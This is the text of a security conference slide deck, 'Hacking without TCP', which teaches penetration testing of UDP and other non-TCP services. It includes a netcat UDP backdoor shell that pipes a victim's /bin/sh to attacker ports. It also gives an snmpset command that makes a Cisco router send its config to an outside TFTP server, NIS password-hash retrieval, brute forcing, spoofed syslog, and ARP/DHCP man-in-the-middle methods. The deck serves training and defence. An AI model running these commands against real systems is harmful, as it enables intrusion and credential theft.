#### Hacking without TCP

#### Chuck Willis chuck@securityfoundry.com

Most recent slides available at: http://www.securityfoundry.com/

### Purpose

- Introduce a variety of services that do not use **TCP**
- Describe how these services can be accessed and exploited
- Demonstrate many of these techniques
- Allow time for audience to attempt these techniques as "Bring Your Own Laptop"

#### Introduction

- About me
- Disclaimers
	- I am here representing only myself
	- This information is intended for use in authorized penetration testing activities only
	- These techniqes are not stealthy and will be logged by firewalls and IDS systems

### My Laptop Setup



route add net 192.168.243.0 netmask 255.255.255.0 gw 10.10.10.241 eth0

#### Intro to UDP

### What is UDP?

- User Datagram Protocol
- Runs on IP, similarly to the way TCP does
- Connectionless
	- There is no handshake to start a connection
	- There is no connection termination sequence
- Unreliable
	- There is no automatic resending of bad or missing packets
	- There is no sequencing of packets

### Finding UDP Services

- Nmap has UDP scanning with the -sU option
- Can be very slow depending on setup
- Algorithm is rather simple
	- Send UDP packet to a port
	- If we get an ICMP unreachable message it is closed
	- If we get no response, it is open or filtered
	- If we get a UDP response, it is open

## NMap

- NMap service detection (version scanning) works over UDP as well, enable with  $-sV$
- RPC scanning sends RPC NULL commands to the port to determine service / version. Enabled with  $-sR$  and automatically enabled with  $-sV$
- OS detection doesn't work well without a TCP port to fingerprint

### NMap

• My nmap command line:

nmap -v -v -sU -sV -O -P0 ip\_address/range -p 1-65535 oA filename\_root

● If you prefer, AMAP also works for scanning UDP services

#### Connecting to UDP Services: Netcat

- Netcat allows UDP connections (-u option)
- For more info on Netcat usage see : http://www.2600.fi/tutorials/nc\_usage.htm
- Connect to a service : nc -u hostname portnumber
- Receive a file : nc -unlvv -p  $2929$  > filename
- Send a file : cat file | nc -unvv ip\_address 2929

### Backdoor UDP Shell using NetCat

- UDP version of this trick uses two UDP ports
- On attacker
	- $-$  window 1 : nc -lun -p 2929
	- $-$  window 2 : nc -lun -p 3939
- On victim: echo "" | nc -un ip 2929 | /bin/sh | nc -un ip\_address 3939
- Then, you can type commands in window 1 and see results on window 2
- Try this on your laptop

#### UDP Services

# Simple Services – mostly useful for denial of service

- $\bullet$  7: echo
- 13: daytime
- 15: netstat
- 19: chargen
- $\bullet$  37: time

## Example of Simple Services using NetCat

**[chuck@localhost netcat]\$ echo "hi" | nc u win 19 CDEFGHIJKLMNOPQRSTUVWXYZ[\]^\_`abcdefghijklm ... DEFGHIJKLMNOPQRSTUVWXYZ[\]^\_`abcdefghijklmn ...**

**...**

**[chuck@localhost netcat]\$ echo "hi" | nc u win 7 hi**

**[chuck@localhost netcat]\$**

### DNS – UDP 53

- DNS queries can be used to map internal network
- Lots of BIND exploits through the years
- DNS cache poisoning can be used to subvert firewall and tcp wrapper configurations that use hostnames

### DNS queries using host

- Regular query
	- host hostname.domain.com nameserver\_ip
- All-records query
	- host a hostname.domain.com nameserver\_ip
- Reverse queries
	- host 172.16.2.3 nameserver\_ip

### DNS Transfer Workaround

- Cannot do a zone transfer without tcp
- Improvised solution:
	- Use nmap to create a file with a list of IPs nmap -sL -n 192.168.243.0/24 | grep Host | cut -d' ' -f2 > filename.txt
	- Use guess.sh to do a reverse on each IP in that file ./guess.sh "host " filename.txt " server" | tee dns.txt grep pointer dns.txt

### Guess.sh – Command Line Guesser

- Shell script to try command lines
	- Create file with a list of strings, one per line
	- Script takes three arguments:
		- "command before varying string" (must have quotes)
		- Filename of strings
		- "command after varying string" (must have quotes)
- Example:

./guess.sh "host " filename.txt " server" | tee dns.txt

#### Demonstration of DNS Queries

### TFTP – UDP 69

- Trivial File Transfer Protocol
- No username or password
- Typically found on routers and computers that manage a router or other diskless device
- Server can be set to:
	- Read only
	- Read / write (not create)
	- Read / write / create
- Connect with tftp client, similar to ftp client (with no ls command)

### TFTP – UDP 69

- Since there is no ls, you have to guess filenames
- Look for these Cisco files (in order that a router will look for them on boot):
	- *hostname*confg
	- *hostname*.cfg (hostname may be truncated to 8 chars)
	- $-$  network-confg
- cisconet.cfg
- router-confg
- router.cfg
- ciscortr.cfg

#### TFTP – UDP 69

- Can get files from the command line:
	- tftp *ip* c get *filename*
- Can use guess.sh to quickly try a bunch of filenames
- ./guess.sh "tftp ip\_address -c get " filename ""

### SNMP – UDP 161

- Simple Network Management Protocol
- Used to configure and monitor network devices
- Access controlled by a "community string"
- Devices support two strings:
	- Read only default on most devices is "public"
	- Read-write default on most devices is "private"
- Most devices default to only allowing read access
- Data is stored in tree-like databases called Management Information Bases (MIBs)

### SNMP – UDP 161

- Access SNMP service with snmp-walk (part of net-snmp suite http://netsnmp.sf.net/
- Usage: snmpwalk c community\_string ip\_address MIB\_name
- MIB defaults to MIB-2 which is close to the root of the tree
- THC-Hydra can guess community string http://www.thc.org/thc-hydra/ ./hydra ip\_address snmp -P file.txt

### SNMP – UDP 161

- Grep through snmpwalk output for:
	- udp ports open
	- tcp ports open and connections in progress
	- SWRun currently running processes and command line options
	- sysDesc hostname, OS, version basically uname a information
- Filip Waeytens wrote a Perl program *snmpenum* with more friendly output, available at http://www.packetstormsecurity.com/UNIX/scanners/snmpenum.zip

### Example SNMP Information

- Windows
- Solaris
- Linux
- Cisco

### SNMP on Cisco Devices

- SNMP enabled Cisco devices can show you
	- Routing tables
	- Access Control Lists
- Writable SNMP on Cisco allows you to
	- Force Router to dump config to a tftp server (with password / hashes)
	- Install a new configuration
	- Make router ping another host

Forcing a Cisco Router to dump its running config to your tftp server

- Router is 1.2.3.4
- Your server is 5.6.7.8 (ensure it allows create or at least write of the filename provided)
- Write community string is private
- May need to add -v1 or -v2c to specify snmp version

```
snmpset -d -v2c 1.2.3.4 private
1.3.6.1.4.1.9.2.1.55.5.6.7.8 s config.file
```
### Cisco Password Storage

- Cisco enable password is stored in router configuration file
- Can be stored three ways:
	- Plaintext

enable password password

– Vigenere

enable password 7 104B0718071B17

– MD5

enable secret 5

\$1\$yOMG\$38ZIcsEmMaIjsCyQM6hya0

### SNMP on Oracle

- SNMP is enabled on some Oracle installations
- Sometimes on its own, sometimes relayed through the OS's SNMP agent
- Specifics of depend on:
	- Operating System
	- Oracle Version
	- Oracle Components Installed

### Further Info on SNMP

● General info:

http://securitypronews.com/securitypronews-24-20030909SNMPEnumerationandHacking.html

- Cisco snmp / tftp info: http://www.cisco.com/warp/public/477/SNMP/11 \_7910.shtml
- Cisco articles:

http://www.securityfocus.com/infocus/1749

• SNMP write string brute forcer: http://www.securityfocus.com/archive/1/47670

#### Unix RPC Services

#### RPC Services

- Remote Procedure Call (RPC) Services
- Run on different ports depending on system
- Service  $\le$  > Port mapping is done by service on port 111 called portmapper

## **NFS**

- Network File Server
- Several services
	- Main service runs on UDP 2049
	- Statd runs on random port
	- Quotad runs on random port
- Access Control by Unix UIDs (user IDs) and GIDs (group IDs)
- With TCP, you can get information about NFS shared (exported) directories using "showmount -e hostname" and mount them using "mount"

### NFSShell

- If only UDP is available, must use a special tool called NFSShell by Leendert van Doorn http://www.cs.vu.nl/pub/leendert/nfsshell.tar.gz
- Modified version (to get it to compile) available at www.securityfoundry.com
- Works pretty much like an ftp client (start with ./nfs) **\$ ./nfs**
- **nfs> host ip\_address (connects)**
- **nfs> dump (gets list of shared directories)**
- **nfs> mount -U /dir/name**
- **nfs> ls**
- **nfs> get filename**

### NFSShell

• To write or delete a file (or read one that it not world-readable), you may have to assume a uid or gid with write permissions on the directory and the file if it exists (root / 0 is usually not an allowed uid via nfs)

**nfs> ls -l**

**drwxr-xr-x 2 500 0 4096 Dec 20 21:58 . drwxr-xr-x 2 500 0 4096 Dec 20 21:58 .. -rw-r--r-- 1 0 0 5 Dec 20 21:51 asdf.txt nfs> uid 500 nfs> put filename**
#### NFSShell Demo

### NFS Vulnerabilites over the years

- Solaris statd  $-1999$ http://www.securityfocus.com/bid/450
- Linux statd Remote Root 2000 http://www.securityfocus.com/bid/1480
- Solaris  $nfs 2003$ http://www.securityfocus.com/bid/8929
- Linux statd  $DoS 2004$ http://www.securityfocus.com/bid/11785

# NIS

- Network Information Service
- NIS Server is ypserv runs on a random port
- Allows a group of machines to be centrally managed and share:
	- Users / Passwords
	- Hosts
	- Services
- A group of machines is called a "domain" and access is partially controlled by the domain name

# **NIS**

- Via TCP can access ypserv using ypcat (part of NIS client tools available for on most Unixes)
	- ypcat d domain\_name h server\_ip passwd (retreives usernames and password hashes for John the Ripper – http://www.openwall.com/john/)
- To access ypserv via UDP, must use another application, ypsnarf by David A. Curry http://packetstormsecurity.org/Exploit\_Code\_Archive/ypsnarf.c Modified version available at www.securityfoundry.com
	- ypsnarf ip\_address domain\_name passwd.byname
	- ypsnarf ip\_address domain\_name services.byname

# **NIS**

- Can use guess.sh to guess domain name ./guess.sh "ypsnarf ip\_address " filename " passwd.byname"
- Most places that are still using NIS have easy to guess domain names
- For more info see
	- http://www.linux-nis.org/
	- http://www.rhyshaden.com/nis.htm

#### Demo of NIS

# RPC Service Vulnerabilities (Historic)

- Solaris Tooltalk Vulnerability 1998: http://www.securityfocus.com/bid/122/
- Solaris, HP-UX Calendar Manager (cmsd) Vulnerability – 1999: http://www.securityfocus.com/bid/524
- Solaris sadmind Buffer Overflow Vulnerability 1999: http://www.securityfocus.com/bid/866
- Solaris, HP-UX yppasswdd Vulnerability 2001: http://www.securityfocus.com/bid/2763

### Couple more UDP Services

# XDMCP – UDP 177

- X Display Manager Control Protocol
- Runs as part of the xdm / gdm / dtlogin service if enabled (enabled by default on Solaris)
- Allows remote X logins
- Requires valid username and password

# XDMCP – UDP 177

- Connect using X or Xnest:
- Xnest -query ip\_address :1 (don't forget the space before the :1)
- Actual remote login takes place over TCP using a reverse connection
- Dtlogin implementation of XDMCP has a known vulnerability (no common exploit, yet): http://www.securityfocus.com/bid/9958

#### Demo of XDMCP

# Syslog – UDP 514

- System Logging Daemon with NO authentication
- Any local user can create syslog entries
- If listening on UDP and no firewalling is in place, anyone on network can send log messages
- DoS possible when disk holding logs is full
- Messages are formated:
	- <*level*>*Text*
- Example:
	- $-$  <8>This is a test

# Syslog – UDP 514

- Can send messages with netcat: echo "<8>Test netcat" | nc -un -p  $514$  server\_ip  $514$
- Can send spoofed source messages with hping:

**[root@localhost hping2-rc3]# cat test-syslog.txt <8>Test syslog [root@localhost hping2-rc3]# hping2 sol -2 -s 514 -p 514 -d 25 -E test-syslog.txt -c 1 -a 1.2.3.4**

## Demo of Syslog

# LDAP – UDP 389

- Lightweight Directory Access Protocol
- Service that provides a directory of people, often used for email directories
- Windows Active Directory also uses LDAP (sometimes on port 3268)
- Client tools available at openidap.org
- GTK GUI LDAP Client: http://biot.com/gq/

## LDAP – UDP 389

- Brute force tools available
	- THC-Hydra http://thc.org/thc-hydra/
	- K0ld http://www.phenoelit.de/kold/
- All LDAP clients and libraries that I could find for Linux use TCP only (no UDP)
- PortQry for Windows does some simple LDAP queries as we will see next

## LDAP – UDP 389

• In case they later add UDP support, here are a couple examples:

Dump top level data:

ldapsearch -x -h server\_ip -b dc=example,dc=net

Dump user group information:

ldapsearch  $-x$  -h server ip -b cn=configuration,dc=example,dc=net

#### Windows / Samba

#### Windows / Samba

- Windows systems will be using some of the things we have already discussed:
	- UDP 161 SNMP (default read community string is "*public*")
	- UDP 389 LDAP (part of Active Directory)

## NetBios Name Service – UDP 137

- Get information from machine with nmblookup (part of SAMBA suite) : nmblookup -A ip\_address
- Will return machine name and domainname and sometimes usernames as well

# NetBios Name Service – UDP 137

- Can get more information from the Name Service using nbtstat : http://www.bindview.com/Support/RAZOR/Utilit ies/Unix\_Linux/nbtstat\_readme.cfm
- Provides a little more information than nmblookup
- Includes MAC address of target

#### Demo of nmblookup and nbtstat

# UDP 138 NetBios Datagram Service

- Used by Windows Messenger (the network popup one, not the IM client)
- Send message with "net send \* hi" from a windows box (udp broadcast)
- Can add "/DOMAIN:" to specify another domain
- Windows Messenger Service Vulnerability 2003 – Denial of Service and possible remote root – http://www.securityfocus.com/bid/8826

# How to send a Windows Messenger message without TCP

- Set up a workgroup / domain with the target name
- Capture message to a file with netcat nc -lun -p  $138 >$  filename
- Send broadcast from a windows box: net send \* hi /DOMAIN:domainname
- Send message : nc -un target\_ip  $138 <$  filename
- May need to use broadcast address and -b

Getting more info from Windows boxes using Windows - PortQry.exe

- PortQry is a Microsoft Tools available at http://support.microsoft.com/default.aspx?kbid=8 32919
- Works as a port scanner
- Also sends queries to some ports to gather information
- Example:

portqry.exe -n ip\_address -e 389 -p UDP

Getting more info from Windows boxes using Windows - PortQry.exe

- Provides interesting information against the following UDP ports:
	- 135 Windows RPC shows RPC services available (called endpoints)
	- 389 ldap provides domain information on computer

#### Example PortQry.exe Output

• Windows RPC Port – UDP 135

● LDAP Port – UDP 389

#### Other UDP Services To Consider

### Other Services / Protocol to consider

- In this section I will discuss some other rare, but useful services to consider
- Due to the complexity of these issues and time constraints, I will not spend much time on them or demonstrate them

#### Databases

- Many database systems have a central listener that manages the different instances on the system
- May be able to use database client tools to enumerate databases (but you may not be able to connect to them since the instances run on TCP)

### Databases

- IBM DB2 Discovery UDP 523
- MS SOL UDP 1434 Exploit available using Metasploit module: mssql2000\_resolution
- $\bullet$  MySQL UDP 3306
- Oracle many ports registered
	- may listen on UDP, but primarily uses TCP
	- May be accessible via SNMP
- PostGreSQL UDP 5432
- Sybase UDP 1498, 2638

### Kerberos

• Kerberos is a secure remote authentication system that uses (among on things):

 $-$  UDP 88, 464, 749-751

- Microsoft Kerberos may be vulnerable to ASN.1: http://www.eeye.com/html/Research/Advisories/A D20040210.html
- Patch is available from Microsoft
- Like any other service, Kerberos is vulnerable to online password guessing

### Kerberos

- Kerberos version 4 servers are vulnerable to offline password guessing
- Kerberos version 5 servers are vulnerable to offline password guessing if you are able to sniff a legitimate session and know the username
- More info on Kerberos: "Exploits & Weaknesses" in Password Security" by Paul Gurgul: http://www.securitydocs.com/library/2714

### Misc

- ISS (Realsecure, BlackICE) ICQ Parser overflow
	- Metasploit module: blackice\_pam\_icq
- Unreal Tournament 2004 Metasploit module:

ut2004 secure linux and ut2004 secure win32

#### Other IP Protocols To Consider

### Router Protocols

- Routers use several non-TCP protocols:
	- RIP Route discovery UDP 520
	- OSPF Route discovery IP Protocol 89
	- GRE Tunnelling protocol IP Protocol 47
- Altering routing tables of devices behind a firewall may not be helpful (other than DoS)
- Altering routers upstream of the firewall may allow you to take advantage of allowed IPs / hosts and/or hijack DNS queries
- "Hacking Exposed, 4<sup>th</sup> Edition" has good information on router spoofing
# NMap Scanning for other IP Protocols

[root@localhost nmap-results]# nmap -sO 192.168.1.25

Starting nmap  $3.78$  (http://www.insecure.org/nmap/) at  $2005-01-02$  18:00 EST Interesting protocols on sol10 (192.168.1.25):

(The 254 protocols scanned but not shown below are in state: open|filtered) PROTOCOL STATE SERVICE

- 1 open icmp
- 6 open tcp

MAC Address: 00:0C:29:51:17:F5 (VMware)

Nmap run completed -- 1 IP address (1 host up) scanned in 6.969 seconds

### IP version 6

- Many devices and OSes today ship with IPv6 support enabled
- This may allow you to connect to these devices using IPv6 and bypass any non IPv6 aware firewalls
- Good site on Linux IPv6: http://www.bieringer.de/linux/IPv6/

# Tunnelling

- Similar to IPv6, devices that allow tunnelling of IPv4 inside another protocol may allow you to bypass non-aware firewalls
	- GRE
	- IPv6 over IPv4
	- IPv4 over IPv4
	- L2TP UDP 1701
	- PPTP UDP 1723
	- IPSec

#### IPSec VPNs

- Internet Key Exchange protocol runs on UDP 500
- Different implementations respond differently to probes
- NTA Monitor released a free tool to fingerprint IKE servers called ike-scan http://www.nta-monitor.com/ike-scan/
- Also see "Penetration Testing IPsec VPNs" by Rohyt Belani and K.K. Mookhey http://www.securityfocus.com/infocus/1821
- Once you know what VPN server is in use, should be able to use client to at least do password guessing

#### Non-IP Protocols – must be on the

#### same ethernet segment

## DHCP (also has a UDP 67 assigned)

- Dynamic Host Configuration Protocol
- Denial of Service take up all the available addresses with fake DHCP requests
- Man in the Middle attacks run a rouge DHCP server and mess with clients when they boot
	- Make yourself the default gateway (one way in that you will not see traffic from real gateway back to originating machine)
	- Make yourself the DNS server and supply your address to DNS requests (two way MITM)

### ARP

- Address Resolution Protocol translates from IP addressed to MAC addresses
- Denial of Service Fill up everyone's Arp tables with junk
- $Sniffing Arp$  storms will force some switches into broadcasting
- Man in the Middle Arp Spoof to make systems map the gateway's IP to your MAC
- Arp attacks are the specialty of ettercap (http://ettercap.sourceforge.net/) and dsniff (http://www.monkey.org/~dugsong/dsniff/)

### **Others**

- These protocols are old, but still available on even modern OSes (Windows Server 2003)
- Appletalk Old Macintosh Protocol
- IPX/SPX Old Novell Netware Protocols (Netware now uses TCP/IP)
- NetBEUI Old Microsoft Windows Protocol

#### Conclusion

#### Protection against these attacks

- Disable unused services
- Properly configure and secure needed services
- Block non-TCP traffic that is not necessary
- Best default to deny all traffic, allow necessary services
- Monitor your network and logs for evidence of these attacks

### Questions?

### Bring Your Own Laptop

## My Laptop Setup



route add net 192.168.243.0 netmask 255.255.255.0 gw 10.10.10.241 eth0

# BYOL

- Add a route through my laptop to the targets route add -net 192.168.243.0 netmask 255.255.255.0 gw 10.10.10.241 eth0
- Use nmap to scan for udp services (don't do too many ports or it will take a long time)
- Use Netcat to connect to the simple services
- Use DNS reverse lookups to get hostnames
- Use snmp to get more port information
- Connect to the NIS server and get hashes

# BYOL

- Guess NIS passwords with John
- Connect to the xdmcp server and login with a NIS username and password
- Send spoofed messages to the Syslog Daemons
- Get router configuration files from the tftp server
- Read and write files on the NFS servers
- Connect to the Windows RPC port using nbtstat to see endpoints

#### Hacking without TCP

Chuck Willis chuck@securityfoundry.com

Most recent slides available at: http://www.securityfoundry.com/